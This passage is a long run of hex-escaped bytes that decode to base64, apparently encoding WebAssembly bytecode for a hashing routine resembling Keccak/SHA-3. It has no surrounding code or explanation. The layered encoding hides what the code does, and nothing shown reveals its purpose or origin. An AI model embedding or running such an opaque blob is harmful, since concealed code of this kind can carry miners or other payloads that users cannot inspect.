2\x42\x51\x47\x73\x69\x41\x79\x6b\x44\x41\x43\x45\x58\x49\x41\x41\x70\x41\x32\x67\x68\x47\x43\x41\x41\x4b\x51\x4f\x51\x41\x53\x45\x5a\x49\x41\x41\x70\x41\x37\x67\x42\x49\x52\x41\x67\x41\x43\x6b\x44\x53\x43\x45\x61\x49\x41\x41\x70\x41\x33\x41\x68\x45\x79\x41\x41\x4b\x51\x4f\x59\x41\x53\x45\x55\x49\x41\x41\x70\x41\x38\x41\x42\x49\x51\x73\x44\x51\x43\x41\x41\x4b\x51\x4d\x6f\x49\x68\x73\x67\x42\x6f\x55\x67\x42\x59\x55\x67\x43\x49\x55\x67\x42\x34\x55\x68\x45\x53\x41\x41\x4b\x51\x4d\x51\x49\x68\x77\x67\x46\x59\x55\x67\x46\x6f\x55\x67\x44\x34\x55\x67\x43\x6f\x55\x68\x45\x69\x41\x41\x4b\x51\x4d\x59\x49\x68\x30\x67\x46\x34\x55\x67\x47\x49\x55\x67\x47\x59\x55\x67\x45\x49\x55\x68\x45\x43\x41\x41\x49\x41\x59\x67\x41\x43\x6b\x44\x49\x43\x49\x65\x49\x42\x71\x46\x49\x42\x4f\x46\x49\x42\x53\x46\x49\x41\x75\x46\x49\x68\x4d\x67\x41\x43\x6b\x44\x43\x43\x49\x4c\x49\x41\x79\x46\x49\x41\x32\x46\x49\x41\x36\x46\x49\x41\x6d\x46\x49\x68\x52\x43\x41\x59\x59\x67\x46\x45\x49\x2f\x69\x49\x53\x46\x49\x67\x61\x46\x4e\x77\x4d\x41\x49\x41\x41\x67\x42\x69\x41\x62\x68\x54\x63\x44\x4b\x43\x41\x41\x49\x41\x55\x67\x42\x6f\x55\x33\x41\x31\x41\x67\x41\x43\x41\x47\x49\x41\x69\x46\x4e\x77\x4e\x34\x49\x41\x41\x67\x42\x69\x41\x48\x68\x54\x63\x44\x6f\x41\x45\x67\x41\x43\x41\x4c\x49\x42\x45\x67\x45\x6b\x49\x42\x68\x69\x41\x53\x51\x6a\x2b\x49\x68\x49\x55\x69\x42\x59\x55\x69\x42\x6a\x63\x44\x43\x43\x41\x41\x49\x41\x55\x67\x44\x49\x55\x33\x41\x7a\x41\x67\x41\x43\x41\x46\x49\x41\x32\x46\x4e\x77\x4e\x59\x49\x41\x41\x67\x42\x53\x41\x4f\x68\x54\x63\x44\x67\x41\x45\x67\x41\x43\x41\x46\x49\x41\x6d\x46\x4e\x77\x4f\x6f\x41\x53\x41\x41\x49\x42\x77\x67\x46\x43\x41\x51\x51\x67\x47\x47\x49\x42\x42\x43\x50\x34\x69\x45\x68\x53\x49\x46\x68\x54\x63\x44\x45\x43\x41\x41\x49\x41\x55\x67\x46\x59\x55\x33\x41\x7a\x67\x67\x41\x43\x41\x46\x49\x42\x61\x46\x4e\x77\x4e\x67\x49\x41\x41\x67\x42\x53\x41\x50\x68\x54\x63\x44\x69\x41\x45\x67\x41\x43\x41\x46\x49\x41\x71\x46\x4e\x77\x4f\x77\x41\x53\x41\x41\x49\x42\x49\x67\x45\x30\x49\x42\x68\x69\x41\x54\x51\x6a\x2b\x49\x68\x49\x55\x69\x42\x53\x41\x64\x68\x54\x63\x44\x47\x43\x41\x44\x49\x41\x55\x67\x46\x34\x55\x33\x41\x77\x41\x67\x41\x43\x41\x46\x49\x42\x69\x46\x4e\x77\x4e\x6f\x49\x41\x41\x67\x42\x53\x41\x5a\x68\x54\x63\x44\x6b\x41\x45\x67\x41\x43\x41\x46\x49\x41\x41\x70\x41\x37\x67\x42\x68\x54\x63\x44\x75\x41\x45\x67\x41\x43\x41\x52\x51\x67\x47\x47\x49\x42\x46\x43\x50\x34\x69\x45\x49\x42\x43\x46\x49\x67\x55\x67\x48\x6f\x55\x33\x41\x79\x41\x67\x41\x43\x41\x46\x49\x42\x71\x46\x4e\x77\x4e\x49\x49\x41\x41\x67\x42\x53\x41\x41\x4b\x51\x4e\x77\x68\x54\x63\x44\x63\x43\x41\x41\x49\x41\x55\x67\x41\x43\x6b\x44\x6d\x41\x47\x46\x4e\x77\x4f\x59\x41\x53\x41\x41\x49\x41\x55\x67\x41\x43\x6b\x44\x77\x41\x47\x46\x4e\x77\x50\x41\x41\x55\x45\x41\x49\x51\x45\x44\x51\x43\x41\x42\x51\x51\x4a\x30\x51\x59\x41\x33\x61\x69\x67\x43\x41\x45\x45\x44\x64\x43\x41\x41\x61\x69\x49\x45\x4b\x51\x4d\x41\x49\x51\x55\x67\x42\x43\x41\x47\x49\x41\x46\x42\x41\x6e\x52\x42\x6f\x44\x5a\x71\x4b\x41\x49\x41\x49\x67\x53\x74\x68\x69\x41\x47\x51\x63\x41\x41\x49\x41\x52\x72\x72\x59\x69\x45\x4e\x77\x4d\x41\x49\x41\x46\x42\x41\x57\x6f\x69\x41\x55\x45\x59\x52\x77\x52\x41\x49\x41\x55\x68\x42\x67\x77\x42\x43\x77\x73\x67\x41\x43\x6b\x44\x47\x43\x45\x47\x49\x41\x41\x70\x41\x79\x41\x68\x42\x53\x41\x41\x49\x41\x41\x70\x41\x77\x41\x69\x43\x43\x41\x41\x4b\x51\x4d\x51\x49\x67\x63\x67\x41\x43\x6b\x44\x43\x43\x49\x4d\x51\x6e\x2b\x46\x67\x34\x55\x33\x41\x77\x41\x67\x41\x43\x41\x4d\x49\x41\x59\x67\x42\x30\x4a\x2f\x68\x59\x4f\x46\x4e\x77\x4d\x49\x49\x41\x41\x67\x42\x79\x41\x46\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x54\x63\x44\x45\x43\x41\x41\x49\x41\x59\x67\x43\x43\x41\x46\x51\x6e\x2b\x46\x67\x34\x55\x33\x41\x78\x67\x67\x41\x43\x41\x46\x49\x41\x77\x67\x43\x45\x4a\x2f\x68\x59\x4f\x46\x4e\x77\x4d\x67\x49\x41\x4d\x70\x41\x77\x41\x68\x42\x69\x41\x41\x4b\x51\x4e\x49\x49\x51\x55\x67\x41\x43\x41\x41\x4b\x51\x4d\x6f\x49\x67\x67\x67\x41\x43\x6b\x44\x4f\x43\x49\x48\x49\x41\x41\x70\x41\x7a\x41\x69\x44\x55\x4a\x2f\x68\x59\x4f\x46\x4e\x77\x4d\x6f\x49\x41\x41\x67\x44\x53\x41\x47\x49\x41\x64\x43\x66\x34\x57\x44\x68\x53\x49\x4d\x4e\x77\x4d\x77\x49\x41\x41\x67\x42\x79\x41\x46\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x53\x49\x56\x4e\x77\x4d\x34\x49\x41\x4d\x67\x42\x69\x41\x49\x49\x41\x56\x43\x66\x34\x57\x44\x68\x53\x49\x58\x4e\x77\x4d\x41\x49\x41\x41\x67\x42\x53\x41\x4e\x49\x41\x68\x43\x66\x34\x57\x44\x68\x53\x49\x61\x4e\x77\x4e\x49\x49\x41\x41\x70\x41\x32\x67\x68\x42\x69\x41\x41\x4b\x51\x4e\x77\x49\x51\x67\x67\x41\x43\x41\x41\x4b\x51\x4e\x51\x49\x67\x63\x67\x41\x43\x6b\x44\x59\x43\x49\x4f\x49\x41\x41\x70\x41\x31\x67\x69\x43\x55\x4a\x2f\x68\x59\x4f\x46\x49\x67\x55\x33\x41\x31\x41\x67\x41\x43\x41\x4a\x49\x41\x59\x67\x44\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x67\x30\x33\x41\x31\x67\x67\x41\x43\x41\x4f\x49\x41\x67\x67\x42\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x68\x59\x33\x41\x32\x41\x67\x41\x43\x41\x47\x49\x41\x63\x67\x43\x45\x4a\x2f\x68\x59\x4f\x46\x49\x68\x67\x33\x41\x32\x67\x67\x41\x43\x41\x49\x49\x41\x6b\x67\x42\x30\x4a\x2f\x68\x59\x4f\x46\x49\x68\x4d\x33\x41\x33\x41\x67\x41\x43\x6b\x44\x6b\x41\x45\x68\x42\x69\x41\x41\x4b\x51\x4f\x59\x41\x53\x45\x48\x49\x41\x41\x67\x41\x43\x6b\x44\x65\x43\x49\x4a\x49\x41\x41\x70\x41\x34\x67\x42\x49\x67\x38\x67\x41\x43\x6b\x44\x67\x41\x45\x69\x43\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x67\x67\x33\x41\x33\x67\x67\x41\x43\x41\x4b\x49\x41\x59\x67\x44\x30\x4a\x2f\x68\x59\x4f\x46\x49\x67\x34\x33\x41\x34\x41\x42\x49\x41\x41\x67\x44\x79\x41\x48\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x53\x49\x50\x4e\x77\x4f\x49\x41\x53\x41\x41\x49\x41\x59\x67\x43\x53\x41\x48\x51\x6e\x2b\x46\x67\x34\x55\x69\x47\x54\x63\x44\x6b\x41\x45\x67\x41\x43\x41\x48\x49\x41\x6f\x67\x43\x55\x4a\x2f\x68\x59\x4f\x46\x49\x68\x51\x33\x41\x35\x67\x42\x49\x41\x41\x70\x41\x37\x67\x42\x49\x51\x59\x67\x41\x43\x6b\x44\x77\x41\x45\x68\x43\x79\x41\x41\x49\x41\x41\x70\x41\x36\x41\x42\x49\x68\x45\x67\x41\x43\x6b\x44\x73\x41\x45\x69\x43\x69\x41\x41\x4b\x51\x4f\x6f\x41\x53\x49\x53\x51\x6e\x2b\x46\x67\x34\x55\x69\x42\x7a\x63\x44\x6f\x41\x45\x67\x41\x43\x41\x53\x49\x41\x59\x67\x43\x6b\x4a\x2f\x68\x59\x4f\x46\x49\x67\x6b\x33\x41\x36\x67\x42\x49\x41\x41\x67\x43\x69\x41\x4c\x49\x41\x5a\x43\x66\x34\x57\x44\x68\x53\x49\x4b\x4e\x77\x4f\x77\x41\x53\x41\x41\x49\x41\x59\x67\x45\x53\x41\x4c\x51\x6e\x2b\x46\x67\x34\x55\x69\x45\x44\x63\x44\x75\x41\x45\x67\x41\x43\x41\x4c\x49\x42\x49\x67\x45\x55\x4a\x2f\x68\x59\x4f\x46\x49\x67\x73\x33\x41\x38\x41\x42\x49\x41\x41\x67\x41\x6b\x45\x44\x64\x45\x48\x67\x4e\x47\x6f\x70\x41\x77\x41\x67\x41\x43\x6b\x44\x41\x49\x55\x69\x42\x6a\x63\x44\x41\x43\x41\x43\x51\x51\x46\x71\x49\x67\x4a\x42\x47\x45\x63\x4e\x41\x41\x73\x4c\x43\x41\x42\x42\x41\x42\x41\x42\x51\x51\x41\x4c\x55\x67\x41\x67\x41\x41\x52\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x46\x42\x66\x6d\x73\x4f\x42\x67\x41\x42\x41\x67\x4d\x46\x42\x41\x55\x4c\x49\x41\x41\x67\x41\x6a\x77\x41\x41\x41\x77\x45\x43\x79\x41\x41\x49\x41\x49\x39\x41\x51\x41\x4d\x41\x77\x73\x67\x41\x43\x41\x43\x50\x67\x49\x41\x44\x41\x49\x4c\x49\x41\x41\x67\x41\x6a\x34\x43\x41\x41\x77\x42\x43\x79\x41\x41\x49\x41\x49\x33\x41\x77\x41\x4c\x43\x77\x75\x4d\x41\x77\x49\x45\x66\x77\x46\x2b\x41\x6b\x41\x43\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x42\x51\x53\x74\x72\x44\x67\x4d\x41\x41\x51\x41\x42\x43\x79\x41\x42\x51\x53\x31\x47\x49\x51\x4d\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x45\x41\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x68\x41\x51\x55\x67\x41\x42\x41\x4a\x49\x51\x45\x4c\x43\x79\x41\x42\x51\x56\x42\x71\x51\x51\x6c\x4c\x42\x48\x34\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x74\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x77\x55\x44\x51\x43\x41\x42\x51\x56\x42\x71\x49\x41\x4a\x42\x43\x6d\x78\x71\x49\x51\x49\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x55\x46\x51\x61\x6b\x45\x4b\x53\x53\x49\x45\x49\x41\x4a\x42\x7a\x4a\x6d\x7a\x35\x67\x42\x49\x63\x51\x30\x41\x43\x79\x41\x43\x72\x43\x45\x46\x49\x41\x51\x45\x51\x41\x4e\x41\x49\x41\x47\x73\x51\x6c\x42\x38\x49\x41\x56\x43\x43\x6e\x35\x38\x49\x51\x55\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x55\x46\x51\x61\x6b\x45\x4b\x53\x53\x49\x43\x49\x41\x56\x43\x72\x6f\x2b\x46\x31\x38\x66\x43\x36\x36\x4d\x42\x55\x33\x45\x4e\x41\x41\x73\x67\x41\x67\x52\x41\x41\x30\x41\x67\x41\x43\x67\x43\x42\x43\x49\x42\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x42\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x45\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x74\x42\x55\x47\x70\x42\x43\x6b\x6b\x4e\x41\x41\x73\x4c\x43\x79\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x43\x30\x49\x41\x49\x41\x56\x39\x49\x41\x55\x67\x41\x78\x73\x4c\x43\x39\x63\x44\x41\x77\x46\x2f\x41\x58\x34\x42\x66\x43\x41\x42\x51\x52\x52\x4e\x42\x45\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x46\x42\x43\x57\x73\x4f\x43\x67\x41\x42\x41\x67\x4d\x45\x42\x51\x59\x48\x43\x41\x6b\x4b\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x45\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x46\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x44\x4e\x67\x49\x41\x44\x41\x6b\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x41\x53\x67\x43\x41\x43\x45\x44\x49\x41\x49\x67\x41\x55\x45\x45\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x4f\x73\x4e\x77\x4d\x41\x44\x41\x67\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x41\x53\x67\x43\x41\x43\x45\x44\x49\x41\x49\x67\x41\x55\x45\x45\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x4f\x74\x4e\x77\x4d\x41\x44\x41\x63\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x42\x32\x70\x42\x65\x48\x45\x69\x41\x53\x6b\x44\x41\x43\x45\x45\x49\x41\x49\x67\x41\x55\x45\x49\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x51\x33\x41\x77\x41\x4d\x42\x67\x73\x67\x41\x69\x67\x43\x41\x45\x45\x44\x61\x6b\x46\x38\x63\x53\x49\x42\x4b\x41\x49\x41\x49\x51\x4d\x67\x41\x69\x41\x42\x51\x51\x52\x71\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x30\x48\x2f\x2f\x77\x4e\x78\x51\x52\x42\x30\x51\x52\x42\x31\x72\x44\x63\x44\x41\x41\x77\x46\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x45\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x46\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x44\x51\x66\x2f\x2f\x41\x33\x47\x74\x4e\x77\x4d\x41\x44\x41\x51\x4c\x49\x41\x49\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x41\x53\x67\x43\x41\x43\x45\x44\x49\x41\x49\x67\x41\x55\x45\x45\x61\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x4e\x42\x2f\x77\x46\x78\x51\x52\x68\x30\x51\x52\x68\x31\x72\x44\x63\x44\x41\x41\x77\x44\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x45\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x46\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x44\x51\x66\x38\x42\x63\x61\x30\x33\x41\x77\x41\x4d\x41\x67\x73\x67\x41\x69\x67\x43\x41\x45\x45\x48\x61\x6b\x46\x34\x63\x53\x49\x42\x4b\x77\x4d\x41\x49\x51\x55\x67\x41\x69\x41\x42\x51\x51\x68\x71\x4e\x67\x49\x41\x49\x41\x41\x67\x42\x54\x6b\x44\x41\x41\x77\x42\x43\x79\x41\x43\x4b\x41\x49\x41\x51\x51\x64\x71\x51\x58\x68\x78\x49\x67\x45\x72\x41\x77\x41\x68\x42\x53\x41\x43\x49\x41\x46\x42\x43\x47\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x46\x4f\x51\x4d\x41\x43\x77\x73\x4c\x58\x41\x45\x45\x66\x79\x41\x41\x4b\x41\x49\x41\x49\x67\x49\x73\x41\x41\x41\x69\x41\x55\x46\x51\x61\x6b\x45\x4b\x53\x51\x52\x41\x41\x30\x41\x67\x41\x30\x45\x4b\x62\x45\x46\x51\x61\x69\x41\x42\x51\x52\x68\x30\x51\x52\x68\x31\x61\x69\x45\x42\x49\x41\x41\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x4e\x67\x49\x41\x49\x41\x49\x73\x41\x41\x41\x69\x42\x45\x46\x51\x61\x6b\x45\x4b\x53\x51\x52\x41\x49\x41\x45\x68\x41\x79\x41\x45\x49\x51\x45\x4d\x41\x51\x73\x4c\x42\x55\x45\x41\x49\x51\x45\x4c\x49\x41\x45\x4c\x45\x41\x41\x67\x41\x41\x52\x2f\x49\x41\x41\x67\x41\x52\x42\x46\x42\x55\x45\x41\x43\x77\x76\x52\x41\x51\x45\x42\x66\x77\x4a\x41\x41\x6b\x41\x67\x41\x55\x45\x41\x52\x79\x49\x43\x49\x41\x42\x42\x41\x33\x46\x42\x41\x45\x64\x78\x52\x51\x30\x41\x41\x30\x41\x67\x41\x43\x77\x41\x41\x41\x52\x41\x41\x53\x41\x42\x51\x58\x39\x71\x49\x67\x46\x42\x41\x45\x63\x69\x41\x69\x41\x41\x51\x51\x46\x71\x49\x67\x42\x42\x41\x33\x46\x42\x41\x45\x64\x78\x44\x51\x45\x4d\x41\x67\x73\x4c\x44\x41\x45\x4c\x49\x41\x49\x45\x51\x41\x4a\x41\x49\x41\x41\x73\x41\x41\x42\x46\x42\x45\x41\x67\x41\x55\x55\x4e\x41\x51\x77\x44\x43\x77\x4a\x41\x41\x6b\x41\x67\x41\x55\x45\x44\x54\x51\x30\x41\x41\x30\x41\x67\x41\x43\x67\x43\x41\x43\x49\x43\x51\x66\x2f\x39\x2b\x33\x64\x71\x49\x41\x4a\x42\x67\x49\x47\x43\x68\x48\x68\x78\x51\x59\x43\x42\x67\x6f\x52\x34\x63\x33\x46\x46\x42\x45\x41\x42\x49\x41\x42\x42\x42\x47\x6f\x68\x41\x43\x41\x42\x51\x58\x78\x71\x49\x67\x46\x42\x41\x30\x73\x4e\x41\x51\x77\x43\x43\x77\x73\x4d\x41\x51\x73\x67\x41\x55\x55\x4e\x41\x51\x73\x44\x51\x43\x41\x41\x4c\x41\x41\x41\x52\x51\x30\x44\x49\x41\x42\x42\x41\x57\x6f\x68\x41\x43\x41\x42\x51\x58\x39\x71\x49\x67\x45\x4e\x41\x41\x73\x4c\x43\x30\x45\x41\x49\x51\x41\x4c\x49\x41\x41\x4c\x43\x41\x41\x67\x41\x43\x41\x42\x45\x42\x67\x4c\x43\x41\x41\x67\x41\x43\x41\x42\x45\x45\x77\x4c\x6b\x41\x45\x43\x41\x58\x38\x43\x66\x67\x4a\x41\x41\x6b\x41\x67\x41\x4c\x30\x69\x41\x30\x49\x30\x69\x43\x49\x45\x70\x30\x48\x2f\x44\x33\x45\x69\x41\x67\x52\x41\x49\x41\x4a\x42\x2f\x77\x39\x47\x42\x45\x41\x4d\x41\x77\x55\x4d\x41\x67\x73\x41\x43\x79\x41\x42\x49\x41\x42\x45\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x42\x69\x42\x48\x38\x67\x41\x45\x51\x41\x41\x41\x41\x41\x41\x41\x44\x77\x51\x36\x49\x67\x41\x52\x41\x6f\x49\x51\x41\x67\x41\x53\x67\x43\x41\x45\x46\x41\x61\x67\x56\x42\x41\x41\x73\x32\x41\x67\x41\x4d\x41\x51\x73\x67\x41\x53\x41\x45\x70\x30\x48\x2f\x44\x33\x46\x42\x67\x6e\x68\x71\x4e\x67\x49\x41\x49\x41\x4e\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x34\x65\x41\x66\x34\x4e\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x41\x2f\x68\x4c\x38\x68\x41\x41\x73\x67\x41\x41\x75\x76\x44\x41\x45\x48\x66\x79\x41\x41\x49\x41\x46\x71\x49\x51\x55\x67\x41\x43\x67\x43\x42\x43\x49\x44\x51\x51\x46\x78\x52\x51\x52\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x41\x43\x45\x43\x49\x41\x4e\x42\x41\x33\x46\x46\x42\x45\x41\x50\x43\x79\x41\x42\x49\x41\x4a\x71\x49\x51\x45\x67\x41\x43\x41\x43\x61\x79\x49\x41\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x43\x41\x46\x4b\x41\x49\x45\x49\x67\x4a\x42\x41\x33\x46\x42\x41\x30\x63\x4e\x41\x55\x47\x67\x33\x51\x41\x67\x41\x54\x59\x43\x41\x43\x41\x46\x49\x41\x4a\x42\x66\x6e\x45\x32\x41\x67\x51\x67\x41\x43\x41\x42\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x55\x67\x41\x54\x59\x43\x41\x41\x38\x4c\x49\x41\x4a\x42\x41\x33\x59\x68\x42\x43\x41\x43\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x41\x6f\x41\x67\x67\x69\x41\x69\x41\x41\x4b\x41\x49\x4d\x49\x67\x4e\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x69\x41\x44\x4e\x67\x49\x4d\x49\x41\x4d\x67\x41\x6a\x59\x43\x43\x41\x73\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x47\x43\x45\x48\x49\x41\x41\x67\x41\x43\x67\x43\x44\x43\x49\x43\x52\x67\x52\x41\x41\x6b\x41\x67\x41\x45\x45\x51\x61\x69\x49\x44\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x41\x67\x52\x41\x49\x41\x51\x68\x41\x77\x55\x67\x41\x79\x67\x43\x41\x43\x49\x43\x52\x51\x52\x41\x51\x51\x41\x68\x41\x67\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x4a\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x4a\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x4d\x67\x42\x69\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x44\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x41\x4b\x41\x49\x49\x49\x67\x4d\x67\x41\x6a\x59\x43\x44\x43\x41\x43\x49\x41\x4d\x32\x41\x67\x67\x4c\x49\x41\x63\x45\x51\x43\x41\x41\x49\x41\x41\x6f\x41\x68\x77\x69\x41\x30\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x67\x51\x6f\x41\x67\x42\x47\x42\x45\x41\x67\x42\x43\x41\x43\x4e\x67\x49\x41\x49\x41\x4a\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4e\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x42\x30\x45\x51\x61\x69\x49\x44\x49\x41\x64\x42\x46\x47\x6f\x67\x41\x43\x41\x44\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x6a\x59\x43\x41\x43\x41\x43\x52\x51\x30\x43\x43\x79\x41\x43\x49\x41\x63\x32\x41\x68\x67\x67\x41\x43\x67\x43\x45\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x51\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x67\x41\x43\x67\x43\x46\x43\x49\x44\x42\x45\x41\x67\x41\x69\x41\x44\x4e\x67\x49\x55\x49\x41\x4d\x67\x41\x6a\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x42\x53\x67\x43\x42\x43\x49\x48\x51\x51\x4a\x78\x42\x45\x41\x67\x42\x53\x41\x48\x51\x58\x35\x78\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x55\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x46\x71\x49\x41\x45\x32\x41\x67\x41\x67\x41\x53\x45\x44\x42\x53\x41\x46\x51\x62\x44\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x45\x47\x6b\x33\x51\x41\x67\x41\x55\x47\x6b\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x45\x32\x41\x67\x42\x42\x73\x4e\x30\x41\x49\x41\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x51\x51\x46\x79\x4e\x67\x49\x45\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x43\x41\x41\x52\x77\x52\x41\x44\x77\x74\x42\x72\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x42\x42\x6f\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x41\x50\x43\x79\x41\x46\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x45\x47\x67\x33\x51\x41\x67\x41\x55\x47\x67\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x45\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x57\x6f\x67\x41\x54\x59\x43\x41\x41\x38\x4c\x49\x41\x64\x42\x41\x33\x59\x68\x42\x43\x41\x48\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x55\x6f\x41\x67\x67\x69\x41\x69\x41\x46\x4b\x41\x49\x4d\x49\x67\x4e\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x69\x41\x44\x4e\x67\x49\x4d\x49\x41\x4d\x67\x41\x6a\x59\x43\x43\x41\x73\x46\x41\x6b\x41\x67\x42\x53\x67\x43\x47\x43\x45\x49\x49\x41\x55\x6f\x41\x67\x77\x69\x41\x69\x41\x46\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x51\x61\x69\x49\x44\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x41\x67\x52\x41\x49\x41\x51\x68\x41\x77\x55\x67\x41\x79\x67\x43\x41\x43\x49\x43\x52\x51\x52\x41\x51\x51\x41\x68\x41\x67\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x4a\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x4a\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x4d\x67\x42\x69\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x44\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x46\x4b\x41\x49\x49\x49\x67\x4d\x67\x41\x6a\x59\x43\x44\x43\x41\x43\x49\x41\x4d\x32\x41\x67\x67\x4c\x49\x41\x67\x45\x51\x43\x41\x46\x4b\x41\x49\x63\x49\x67\x4e\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x41\x56\x47\x42\x45\x41\x67\x42\x43\x41\x43